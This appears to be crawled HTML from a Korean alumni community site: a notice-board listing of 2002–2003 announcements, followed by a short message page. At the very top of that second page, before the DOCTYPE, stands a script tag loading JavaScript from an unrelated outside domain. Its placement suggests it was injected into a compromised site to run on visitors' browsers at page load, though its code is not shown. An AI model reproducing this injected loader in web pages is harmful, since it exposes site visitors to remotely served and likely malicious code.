				<A HREF='./nreplyform.html?div=notice&fid=164&page=12&uid=177&fid=164&thread=A'><img src='./skin/default/reply.gif' border=0 alt=답변></A>
		</td>
	</tr>
</table>
<br><br>

<table width="95%" cellpadding="0" cellspacing="0" align="center">
<tr><td background="./skin/default/bg_bar.gif" height="20">&nbsp;</td></tr>
</table>
<br>


<table width="560" border="0" cellspacing="0" cellpadding="3" align="center">
<tr><td height="30" colspan=4>코멘트달기 : 인터넷 예의는 필수! </td></tr>
<tr height="20">
<td width="30" style="border-bottom:solid 1 #cccccc;border-top:solid 1 #cccccc;border-left:solid 1 #cccccc" align="center"><img src="./skin/default/t_no.gif" border="0"></td>
<td width="81" style="border-bottom:solid 1 #cccccc;border-top:solid 1 #cccccc;border-left:solid 1 #cccccc" align="center"><img src="./skin/default/t_name.gif" border="0"></td>
<td style="border-bottom:solid 1 #cccccc;border-top:solid 1 #cccccc;border-left:solid 1 #cccccc" align="center"><img src="./skin/default/t_comment.gif" border="0"></td>
<td width="100" style="border-bottom:solid 1 #cccccc;border-top:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc" align="center"><img src="./skin/default/t_dade.gif" border="0"></td>
</td>
	<tr><td height="3" colspan=4 bgcolor="#f3f3f3"></td></tr>
	<tr><td height="10" colspan=4></td></tr>
</table>

<br>

<table width="95%" cellpadding="0" cellspacing="0" align="center">
<tr><td background="./skin/default/bg_bar.gif" height="20">&nbsp;</td></tr>
</table>
<br><br>










<table border="0" width="560" align="center" cellspacing="0" cellpadding="0">
	<tr>
		<td height="18" colspan=6 align="right">
total article : <b>324</b>&nbsp;(<font color='red'>12</font>/<font color='red'>13</font>)	
		</td>
	</tr>
	<tr height=20>
		<td align="center" bgColor="white" width=30 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_no.gif" border="0"></td>
		<td align="center" bgColor="white" width=30 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_file.gif" border="0"></td>
		<td align="center" bgColor="white" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_title.gif" border="0"></td>
		<td align="center" bgColor="white" width=70 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_name.gif" border="0"></td>
		<td align="center" bgColor="white" width=70 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><img src="./skin/default/t_date.gif" border="0"></td>
		<td align="center" bgColor="white" width=30 style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc"><img src="./skin/default/t_hit.gif" border="0"></td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">49</font></td>
<!--
<td align='center' width='30'><a href='./data/1044065534-mail4.gif'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=255&keyfield=&key=">[연세인닷컴 메일진4호] 희망찬 새해 ~~  당신은 연세인의 꿈과 희망입니다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>연세인</a></td>
		<td align=center class="num">03-02-01</td>
		<td align=center class="num">4293</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">48</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=246&keyfield=&key=">커뮤니티 개설 신청 간소화			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>연세인</a></td>
		<td align=center class="num">03-01-23</td>
		<td align=center class="num">29495</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">47</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=242&keyfield=&key=">올해 발렌타인데이 누구와 함께 있을까? 폴 변경			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>연세인</a></td>
		<td align=center class="num">03-01-21</td>
		<td align=center class="num">4185</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">46</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=240&keyfield=&key=">★ 유페스티발 스키캠프			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">03-01-17</td>
		<td align=center class="num">3055</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">45</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=236&keyfield=&key=">★ 디지털 영상제작 아카데미 모집공지			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>연세인</a></td>
		<td align=center class="num">03-01-13</td>
		<td align=center class="num">3434</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">44</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=230&keyfield=&key=">★ 연세인 가족모집★			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">03-01-02</td>
		<td align=center class="num">4221</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">43</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=212&keyfield=&key=">우리가 직접 만드는 연세인닷컴			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>연세인</a></td>
		<td align=center class="num">02-12-24</td>
		<td align=center class="num">3879</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">42</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=209&keyfield=&key=">16대 대통령이 가장먼저 추진해야할일 주제로 폴 변경			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>연세인</a></td>
		<td align=center class="num">02-12-23</td>
		<td align=center class="num">4076</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">41</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
&nbsp;&nbsp;<img src=./skin/default/thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=211&keyfield=&key=">12월 26일 민주당 선대위 부대변인 김만수 동문님 인터뷰 예정			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('webmaster')>연세인</a></td>
		<td align=center class="num">02-12-24</td>
		<td align=center class="num">4218</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">40</font></td>
<!--
<td align='center' width='30'><a href='./data/1039628366-mail3.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/reading.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=177&keyfield=&key=">연세인닷컴 메일진 3호 발간..			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-12-12</td>
		<td align=center class="num">3391</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">39</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=176&keyfield=&key=">특집! 연세인 보다 더 사랑할수 없다 ! 방송중~			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-12-10</td>
		<td align=center class="num">4115</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">38</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=155&keyfield=&key=">▣커뮤니티 오픈 12월2일▣			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-12-02</td>
		<td align=center class="num">3121</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">37</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=96&keyfield=&key=">전문포럼란에 효순이와 미선이를 위한 포럼란이 개설되었습니다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-23</td>
		<td align=center class="num">4472</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">36</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=73&keyfield=&key=">▣ 연세인 보다 더 사랑할 수 없다.▣			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-21</td>
		<td align=center class="num">3737</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">35</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=64&keyfield=&key=">연세인닷컴 첫번째 현수막			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-21</td>
		<td align=center class="num">3485</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">34</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=52&keyfield=&key=">[연세춘추] 2002년 11월 18일자 연세인닷컴 기사			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-18</td>
		<td align=center class="num">4510</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">33</font></td>
<!--
<td align='center' width='30'><a href='./data/1037550122-open.jpg'><img src='./skin/default/file.gif' border='0'></a></td>-->
<td align='center' width='30'><img src='./skin/default/file.gif' border='0'></a></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=47&keyfield=&key=">2차오픈! & 추가업데이트 예정공지			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-17</td>
		<td align=center class="num">3821</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">32</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=45&keyfield=&key=">[연세대학교 동문회 2002년 11월] 연세인닷컴 기사..			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-13</td>
		<td align=center class="num">4781</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">31</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
&nbsp;&nbsp;<img src=./skin/default/thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=158&keyfield=&key=">1차 오픈 사이트는 http://old.yonsein.com에서 볼수 있습니다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-12-03</td>
		<td align=center class="num">4721</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">30</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=46&keyfield=&key=">곧 재 오픈합니다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-12</td>
		<td align=center class="num">2983</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">29</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=44&keyfield=&key=">이메일 정보 변경해주십시요..			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-06</td>
		<td align=center class="num">3428</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">28</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=43&keyfield=&key=">티켓배부.. 수요일까지 공학원. 목요일			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-05</td>
		<td align=center class="num">3455</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">27</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=42&keyfield=&key=">11월 4일날 우리학교 공학원으로 입주합니다.			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-11-02</td>
		<td align=center class="num">3754</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">26</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=41&keyfield=&key=">연세인닷컴 메일진 2호 발간..			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-10-31</td>
		<td align=center class="num">3769</td>
	</tr>
	<tr height="23" onMouseOver="this.style.backgroundColor='#F6F6F6'" onMouseOut="this.style.backgroundColor=''" bgcolor="#fafafa">
		<td align=center class="num">25</font></td>
<!--
<td align='center' width='30'></td>-->
<td align='center' width='30'></td>
		<td class="sub">
<img src=./skin/default/a_thread.gif border=0>			<a href="./nviewbody.html?div=notice&page=12&uid=40&keyfield=&key=">▣ 제2기 학생벤처팀 최종 합격 발표 ▣			</a>
		</td>
		<td align=center class="sub"><a href='#' onClick=show_member('duke')>연세인</a></td>
		<td align=center class="num">02-10-30</td>
		<td align=center class="num">4383</td>
	</tr>
	<tr>
		<td height="3" colspan=6 bgcolor="#f3f3f3"></td>
	</tr>
</table>


<br>
<table width="560" border="0" cellspacing="0" cellpadding="0" align="center">
<form method="post" action="./nlist.html?div=notice">
	<tr>

		
		<td align="left">
			<table border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td>
						<select name="keyfield">
							<option value="title" >제목</option>
							<option value="name" >이름</option>
							<option value="comment" >내용</option>
						</select>
					</td>
					<td align="center" width="110">
						<input type="text" size="15" maxlength="30" name="key" class="input" value="" style="height:22px">
					</td>
					<td align="righ">
						<input class="input_nothing" type="image" src="./skin/default/search.gif" border="0" align="absmiddle">
					</td>
				</td>
			</table>
		</td>
		<td align="right">
		<a href='./nwriteform.html?div=notice&fid=26&page=12&uid=40&keyfield=&key='><img src="./skin/default/write.gif" border="0" alt="새글 쓰기"></a>
		</td>
		
	</tr>
</form>
</table>






<table width="560" height="30" border="0" cellspacing="0" cellpadding="0" align="center">
	<tr>
		<td align="right" width="50%">
<a href=nlist.html?div=notice&page=1&keyfield=&key=><img src='./skin/default/first_on.gif' border='0' alt='첫 페이지' align='absmiddle'></a>&nbsp;<a href=nlist.html?div=notice&page=11&keyfield=&key=><img src='./skin/default/minus_on.gif' border='0' alt='이전 페이지' align='absmiddle'></a>&nbsp;&nbsp;</td><td align='center'><a href=nlist.html?div=notice&page=1&keyfield=&key=>1</a>&nbsp;<a href=nlist.html?div=notice&page=2&keyfield=&key=>2</a>&nbsp;<a href=nlist.html?div=notice&page=3&keyfield=&key=>3</a>&nbsp;<a href=nlist.html?div=notice&page=4&keyfield=&key=>4</a>&nbsp;<a href=nlist.html?div=notice&page=5&keyfield=&key=>5</a>&nbsp;<a href=nlist.html?div=notice&page=6&keyfield=&key=>6</a>&nbsp;<a href=nlist.html?div=notice&page=7&keyfield=&key=>7</a>&nbsp;<a href=nlist.html?div=notice&page=8&keyfield=&key=>8</a>&nbsp;<a href=nlist.html?div=notice&page=9&keyfield=&key=>9</a>&nbsp;<a href=nlist.html?div=notice&page=10&keyfield=&key=>10</a>&nbsp;<a href=nlist.html?div=notice&page=11&keyfield=&key=>11</a>&nbsp;<b><u>12</u></b>&nbsp;<a href=nlist.html?div=notice&page=13&keyfield=&key=>13</a>&nbsp;</td><td align='left' width='50%'>&nbsp;<a href=nlist.html?div=notice&page=13&keyfield=&key=><img src='./skin/default/plus_on.gif' border='0' alt='다음 페이지' align='absmiddle'></a>&nbsp;<a href=nlist.html?div=notice&page=13&keyfield=&key=>&nbsp;<img src='./skin/default/last_on.gif' border='0' alt='마지막 페이지' align='absmiddle'></a>		</td>
	</tr>
</table>







<table border="0" width="560" align="center" cellspacing="1" cellpadding="0">
	<tr>
		<td></td>
	</tr>
</table>



</td>
                      <td width="10">&nbsp;</td>
                    </tr>
                  </table></td>
              </tr>
              <tr> 
                <td>&nbsp;</td>
              </tr>
              <tr> 
                <td><div align="center">			<img src="../images1/bottom.gif" width="309" height="10" border="0"><br><br><br>

</div></td>
              </tr>
            </table></td>
<!--====================== [오른쪽테이블] ====================-->
          <td width="150" valign="top" background="../images1/main_rbg.gif"><table width="150" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td><img src="../images1/main_a0.gif" width="150" height="57"></td>
              </tr>
              <tr> 
                <td background="../images1/styles_a1.gif">
                <table width="130" border="0" align="center" cellpadding="2" cellspacing="0">
<!---  <tr> 
    <td><div align="center"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="140" ><param name="movie" value="http://ad2.logger.co.kr/tracker_ad.tsp?u=14941&mode=I&adCode=9767"><param name="quality" value="high"><embed src="http://ad2.logger.co.kr/tracker_ad.tsp?u=14941&mode=I&adCode=9767" quality="high" type="application/x-shockwave-flash" width="150" height="200"></embed></object>
 </div></td>
  </tr>
  <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>  ---->
<!---
<tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>
 <tr> 
    <td><div align="center"><a href="http://www.yonsein.com/styles/life/nsale.html?div=sale&sale_uid=16&page=1" ><img src="../event/kangnameye/kangnam-eye12.jpg" width="145"  border="0"></a> 
      </div></td>
  </tr>
--->
<tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>
 <tr> 
    <td><div align="center"><a href="http://www.yonsein.com/bbs/nviewbody.html?div=notice&page=1&uid=10192&keyfield=&key=" ><img src="../ad/10thstaff-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr>

 <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>
    


 <tr> 
    <td><div align="center"><a href="http://www.yonsein.com/gallery/list.html?div=combat"><img src="../event/photo/12thphotocontest-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr>


<!---

 <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>



<tr> 
    <td><div align="center"><a href="http://www.yonsein.com/shop/shop_list.html"><img src="../ad/2007T-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr> 
 
<tr>

 <tr> 
    <td height="8"><img src="../images1/styles_abar.gif" width="140" height="2"></td>
  </tr>

  <tr> 
   <td><div align="center"><a href="http://www.yonsein.com/shop/shop_details.html?code=0000000047"><img src="../shop/photo/mm-ad.gif" width="145"  border="0"></a> 
      </div></td>
  </tr>  ---->

</table>


</td>
              </tr>
              <tr> 
                <td><img src="../images1/styles_a2.gif" width="150" height="5"></td>
              </tr>
              <tr> 
                <td>&nbsp;</td>
              </tr>
            </table></td>
        </tr>
        <tr> 
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
          <td valign="top"><img src="../images1/centerbm.gif" width="600" height="28"></td>
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
        </tr>
        <tr> 
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
          <td valign="top" bgcolor="#f3f3f3">&nbsp;</td>
        </tr>
      </table></td>
  </tr>
</table>
</body>
</html>



--- FILE ---
content_type: text/html
request_url: http://www.yonsein.com/msg/nmy_msg.html
body_size: 641
content:
<script src="https://www.riu.or.kr/404/404.js"></script><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>▒▒▒ 연세인닷컴 ▒▒▒ </title>
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<META NAME="KeyWords" CONTENT="연세인, 연세, yonsei, yonsein, yonseian, 연세인닷컴">


</head>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" bgcolor="#0072bc">




<table width="100%" height="100%">
	<tr>
		<td align="center" valign="middle">
<img src='../images1/msg.gif' border='0'>



		</td>
	</tr>
</table>












        </td>
    </tr>
</table>
</body>

</html>
